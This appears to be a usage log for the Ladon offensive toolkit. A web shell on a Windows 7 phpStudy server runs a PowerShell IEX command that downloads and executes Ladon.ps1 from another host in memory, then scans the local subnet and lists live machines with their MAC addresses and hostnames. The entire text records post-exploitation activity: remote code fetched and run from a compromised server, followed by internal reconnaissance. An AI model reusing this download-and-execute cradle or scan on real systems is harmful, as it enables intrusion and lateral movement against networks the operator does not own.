 192.168.1.26
[*] 基本信息 [ A:C:D:   Windows NT WIN-4UDH62V7DMN 6.1 build 7600 (Windows 7 Ultimate Edition) i586(null) ]
C:\phpStudy\PHPTutorial\WWW\> powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.5:800/Ladon.ps1'); Ladon
OnlinePC"
Ladon 6.0
By K8gege
Start: 12/27/2019 12:56:43 PM
load OnlinePC
File not found ip24.txt > ip16.txt > ip.txt > url.txt > domain.txt > host.txt > str.txt
Default Scan Curren IP Segment
IPO 192.168.1.26
IP Count: 1
Segment Count: 1
C_Segment: 192.168.1.
=============================================
192.168.1.26    00-0C-29-0E-1D-50       WIN-4UDH62V7DMN VMware
192.168.1.8     00-0C-29-93-EC-D0       null-PC         VMware
192.168.1.6     00-0C-29-3C-25-12       WIN-GHFOER96530 VMware
192.168.1.7     00-0C-29-B1-81-A6       DESKTOP-N4PAFGE VMware
192.168.1.3     00-0C-29-15-28-1C       NULL-7BC33215C3 VMware
192.168.1.1     94-28-2E-20-D0-4E                       NewH3C
192.168.1.61    00-0C-29-78-8A-28                       VMware
192.168.1.50    38-AD-BE-3A-97-1F                       NewH3C
192.168.1.60    08-1F-71-27-84-EA                       TP-LINK
192.168.1.5     00-0C-29-45-7B-90                       VMware
=============================================
OnlinePC:10
IP/24 Finished!
End: 12/27/2019 12:56:59 PM
C:\phpStudy\PHPTutorial\WWW\>